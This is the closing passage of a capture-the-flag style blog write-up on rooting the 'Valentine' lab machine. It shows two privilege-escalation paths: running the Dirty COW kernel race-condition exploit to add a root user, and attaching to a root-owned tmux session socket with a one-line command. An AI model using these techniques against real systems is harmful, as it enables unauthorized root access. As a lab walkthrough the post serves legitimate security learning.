  user.shell = "/bin/bash";

After that just compile the exploit with required flags, transfer it onto the machine (or compile it there directly) and run it. If all goes smoothly the exploit should finish without any issues.

Note: Dirty C0w is a race condition exploit and therefore you might have to wait for some time until the exploit successfuly completes.

Anyways, now just su as the user you created with the password you were prompted for (in my case “v3ded:v3ded”). You should find out that you are root (UID=0, GID=0).

- Privilege Escalation #2

After finishing this blog it was brought to my attention by my friend, Filip, that there is also another way to root this machine. Kernel exploits (like as this one), should always be kept as a last resort in case there are absolutely no other means of escalating privileges. The reason is, that such exploits can often crash the kernel or make the machine unstable which is something we don’t want in a real life environment. Hence, I’ll show you the second (probably intended) method as well.

Second method requires just some determination to read through long output in your terminal. View all the running root processes with ps aux | grep root:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
hype@Valentine:~$ ps aux | grep root
[REDACTED FOR READABILITY]
root         25  0.0  0.0      0     0 ?        S    05:57   0:00 [fsnotify_mark]
root         26  0.0  0.0      0     0 ?        S    05:57   0:00 [ecryptfs-kthrea]
root         27  0.0  0.0      0     0 ?        S<   05:57   0:00 [crypto]
root         35  0.0  0.0      0     0 ?        S<   05:57   0:00 [kthrotld]
[REDACTED FOR READABILITY]
root         60  0.0  0.0      0     0 ?        S<   05:57   0:00 [devfreq_wq]
root         96  0.0  0.0      0     0 ?        S    05:57   0:00 [scsi_eh_2]
root         97  0.0  0.0      0     0 ?        S<   05:57   0:00 [vmw_pvscsi_wq_2]
root        217  0.0  0.0      0     0 ?        S    05:57   0:00 [jbd2/sda1-8]
root        218  0.0  0.0      0     0 ?        S<   05:57   0:00 [ext4-dio-unwrit]
root        317  0.0  0.0  17356   640 ?        S    05:57   0:00 upstart-udev-bridge --daemon
root        320  0.0  0.1  21876  1712 ?        Ss   05:57   0:00 /sbin/udevd --daemon
[REDACTED FOR READABILITY]
root        905  0.0  0.2  49952  2856 ?        Ss   05:58   0:00 /usr/sbin/sshd -D
root        993  0.0  0.0  19976   968 tty4     Ss+  05:58   0:00 /sbin/getty -8 38400 tty4
root       1003  0.0  0.0  19976   968 tty5     Ss+  05:58   0:00 /sbin/getty -8 38400 tty5
root       1007  0.0  0.1  26416  1672 ?        Ss   05:58   0:00 /usr/bin/tmux -S /.devs/dev_sess
root       1011  0.0  0.0  19976   980 tty2     Ss+  05:58   0:00 /sbin/getty -8 38400 tty2
[REDACTED FOR READABILITY]

This is only portion of the normal output. A clever eye might notice a process with PID of 1007 - /usr/bin/tmux -S /.devs/dev_sess. This is an active tmux session owned by root. Wikipedia describes tmux with these words: “tmux is a terminal multiplexer, allowing a user to access multiple separate terminal sessions inside a single terminal window or remote terminal session”. Simply said, it’s just another type of shell! Anyone can attach to this shell using the following command - tmux -S /.devs/dev_sess. Once you drop into the shell, you will be root.

Congratulations! You rooted Valentine! Now go and get that juicy flag ;).


Conclusion

Thank you for reading untill the end! And thank you mrb3n for creating this machine! That’s all for now, I hope to see you in another one of my blogposts soon.

~V3

❌
❌